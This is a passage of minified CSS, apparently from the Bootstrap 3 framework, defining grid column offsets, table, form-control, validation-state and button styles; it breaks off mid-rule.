.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width: 768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width: 992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width: 1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*="col-"]{position:static;display:table-column;float:none}table td[class*="col-"],table th[class*="col-"]{position:static;display:table-cell;float:none}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width: 767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s, -webkit-box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio: 0){input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{line-height:34px}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"]{line-height:30px}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-top:4px \9;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:normal;vertical-align:middle;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.form-group-sm .form-control{height:30px;line-height:30px}textarea.form-group-sm .form-control,select[multiple].form-group-sm .form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:5px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.form-group-lg .form-control{height:46px;line-height:46px}textarea.form-group-lg .form-control,select[multiple].form-group-lg .form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:10px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label ~ .form-control-feedback{top:25px}.has-feedback label.sr-only ~ .form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width: 768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width: 768px){.form-horizontal .form-group-lg .control-label{padding-top:14.333333px}}@media (min-width: 768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:normal;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:normal;color:#337ab7;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s 